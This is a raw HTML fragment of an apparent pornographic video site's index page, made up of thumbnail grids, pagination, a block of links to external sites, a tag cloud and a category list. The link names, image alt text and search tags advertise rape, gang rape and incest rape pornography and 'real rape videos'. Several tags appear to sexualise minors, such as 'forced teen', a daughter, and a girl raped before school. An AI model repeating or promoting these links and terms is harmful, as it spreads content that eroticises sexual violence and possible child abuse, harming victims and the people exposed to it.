                                <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545014059796/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511ddbb314" src="/thumbs/796/1426482545014059796_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639117408781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109ad69a0d" src="/thumbs/781/3824942639117408781_0.jpg"/>
                                <span class="thumb-info">15:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg"/>
                                <span class="thumb-info">9:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637988272447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105789593f" src="/thumbs/447/3824942637988272447_0.jpg"/>
                                <span class="thumb-info">24:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896510848059/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518f2d6c3b" src="/thumbs/59/1892856896510848059_0.jpg"/>
                                <span class="thumb-info">14:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9138785265357086573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ed37cc78c2edf6d" src="/thumbs/573/9138785265357086573_0.jpg"/>
                                <span class="thumb-info">10:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733405011693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98d201eed" src="/thumbs/693/2705852733405011693_0.jpg"/>
                                <span class="thumb-info">21:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639517820591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2b466af" src="/thumbs/591/3824942639517820591_0.jpg"/>
                                <span class="thumb-info">4:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5329174292330185040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49f507c8a07c0150" src="/thumbs/40/5329174292330185040_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4476861518711379562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e2101d4f368566a" src="/thumbs/562/4476861518711379562_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8378560641208971820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7446a082fc54722c" src="/thumbs/820/8378560641208971820_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545816476054/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514daf9996" src="/thumbs/54/1426482545816476054_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6590887358531428776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b778921efe0e1a8" src="/thumbs/776/6590887358531428776_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7915810818474049686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6dda9bffe8570096" src="/thumbs/686/7915810818474049686_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544617897666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251063ebec2" src="/thumbs/666/1426482544617897666_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1132116390563767196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb615dbe7f3639c" src="/thumbs/196/1132116390563767196_0.jpg"/>
                                <span class="thumb-info">5:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1979734069299184406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b796da59e510316" src="/thumbs/406/1979734069299184406_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4171715310425162454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39e4e8f8ddf342d6" src="/thumbs/454/4171715310425162454_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638462617500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073cf479c" src="/thumbs/500/3824942638462617500_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733828966151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a6652707" src="/thumbs/151/2705852733828966151_0.jpg"/>
                                <span class="thumb-info">13:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638602573871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c26d82f" src="/thumbs/871/3824942638602573871_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636791048836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640261280934/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10df04b4a6" src="/thumbs/934/3824942640261280934_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895662855153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515ca213f1" src="/thumbs/153/1892856895662855153_0.jpg"/>
                                <span class="thumb-info">1:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638017023241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1059400d09" src="/thumbs/241/3824942638017023241_0.jpg"/>
                                <span class="thumb-info">9:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638427907925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg"/>
                                <span class="thumb-info">14:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638174109759/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10629d003f" src="/thumbs/759/3824942638174109759_0.jpg"/>
                                <span class="thumb-info">20:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637271428914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg"/>
                                <span class="thumb-info">6:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545662753443/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514485faa3" src="/thumbs/443/1426482545662753443_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637582098512/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103f53a050" src="/thumbs/512/3824942637582098512_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8458074244921158658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75611db68467ec02" src="/thumbs/658/8458074244921158658_0.jpg"/>
                                <span class="thumb-info">14:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639062908222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109796fd3e" src="/thumbs/222/3824942639062908222_0.jpg"/>
                                <span class="thumb-info">24:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7041619493486702994/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61b8db9f08bdb192" src="/thumbs/994/7041619493486702994_0.jpg"/>
                                <span class="thumb-info">14:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5169762010360733689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47beaf2868dc5ff9" src="/thumbs/689/5169762010360733689_0.jpg"/>
                                <span class="thumb-info">14:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2867239070842645388/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27ca7abe5fb26b8c" src="/thumbs/388/2867239070842645388_0.jpg"/>
                                <span class="thumb-info">16:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4814921631565565592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg"/>
                                <span class="thumb-info">12:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640092509945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4f576f9" src="/thumbs/945/3824942640092509945_0.jpg"/>
                                <span class="thumb-info">7:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7824877311138244958/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c978c74dd68a95e" src="/thumbs/958/7824877311138244958_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17039667086337568586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ec790eef5c10ef4a" src="/thumbs/586/17039667086337568586_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2490402395868181231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="228fafc8c98132ef" src="/thumbs/231/2490402395868181231_0.jpg"/>
                                <span class="thumb-info">16:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/931972557019772749/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cef081a5193774d" src="/thumbs/749/931972557019772749_0.jpg"/>
                                <span class="thumb-info">7:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640800359863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff2665b7" src="/thumbs/863/3824942640800359863_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15099917811673987300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d18daf3f366bf8e4" src="/thumbs/300/15099917811673987300_0.jpg"/>
                                <span class="thumb-info">12:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639141178730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c414d6a" src="/thumbs/730/3824942639141178730_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639410176996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ac49e3e4" src="/thumbs/996/3824942639410176996_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5089638833590764998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46a2078d973605c6" src="/thumbs/998/5089638833590764998_0.jpg"/>
                                <span class="thumb-info">1:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733880397314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a975ee02" src="/thumbs/314/2705852733880397314_0.v1579093200"/>
                                <span class="thumb-info">8:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734973696724/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eaa05ad4" src="/thumbs/724/2705852734973696724_0.jpg"/>
                                <span class="thumb-info">0:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638589585451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107b60a82b" src="/thumbs/451/3824942638589585451_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638274844087/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10689e15b7" src="/thumbs/87/3824942638274844087_0.jpg"/>
                                <span class="thumb-info">9:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640224699049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dcd682a9" src="/thumbs/49/3824942640224699049_0.jpg"/>
                                <span class="thumb-info">1:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9092890967842549964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e307028b79cf0cc" src="/thumbs/964/9092890967842549964_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639178820333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109e7faaed" src="/thumbs/333/3824942639178820333_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637811105048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cf9fd18" src="/thumbs/48/3824942637811105048_0.jpg"/>
                                <span class="thumb-info">21:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2627655267242594393/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24774e8b2c2dd059" src="/thumbs/393/2627655267242594393_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734780858173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9df21df3d" src="/thumbs/173/2705852734780858173_0.jpg"/>
                                <span class="thumb-info">16:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg"/>
                                <span class="thumb-info">0:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4038284553949242208/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="380ade67f4176360" src="/thumbs/208/4038284553949242208_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12380659655238086540/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="abd0f05c6379ef8c" src="/thumbs/540/12380659655238086540_0.jpg"/>
                                <span class="thumb-info">14:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2340080538960908376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2079a2da1691d058" src="/thumbs/376/2340080538960908376_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5093517524095062121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46afcf3398e9d069" src="/thumbs/121/5093517524095062121_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12144481535197018860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a889dd9caeb57aec" src="/thumbs/860/12144481535197018860_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8708966423111573747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="78dc76d1da5ea0f3" src="/thumbs/747/8708966423111573747_0.jpg"/>
                                <span class="thumb-info">12:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8233497687483841842/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7243428619797d32" src="/thumbs/842/8233497687483841842_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733009793887/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97591935f" src="/thumbs/887/2705852733009793887_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5670104469423067573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eb041f9335111b5" src="/thumbs/573/5670104469423067573_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forced-porn.net" data-ct="2651584768" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2651584768.webp" alt="Forced Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.xyz/" data-ct="656908941" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/656908941.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://raped.name/" data-ct="3171100629" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3171100629.jpg" alt="Raped">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestbrutalsexvideos.com/" data-ct="3217392960" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3217392960.jpg" alt="best brutal sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalsex.net/" data-ct="343680525" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/343680525.jpg" alt="Brutal Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vergewaltigungspornos.pro/" data-ct="4076280162" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/4076280162.jpg" alt="vergewaltigungs pornos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughdp.com/" data-ct="2227913443" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2227913443.jpg" alt="roughdp/roughdp">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapevideosite.com/" data-ct="1024849562" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/1024849562.jpg" alt="rape video site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rough-porn.com/" data-ct="3991755496" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3991755496.jpg" alt="RoughPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestbrutalrapeporn.com/" data-ct="4139165040" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/4139165040.jpg" alt="best brutal rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporntube.net/" data-ct="4170340319" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/4170340319.jpg" alt="Rape Porn Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughanalsex.com/" data-ct="2498766089" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2498766089.jpg" alt="rough anal sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsex.me" data-ct="2563886191" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2563886191.jpg" alt="Rough Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapetube.name" data-ct="2747190426" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2747190426.jpg" alt="Rape Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vergewaltigungporno.pro/" data-ct="2852539237" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2852539237.jpg" alt="vergewaltigung porno">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://extremelyroughporn.com/" data-ct="4066167096" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4066167096.jpg" alt="extremelyroughporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="category-title">African</span><span class="category-count">82</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3009</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">3624</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1140</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">1938</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="category-title">Assault</span><span class="category-count">44</span></a>
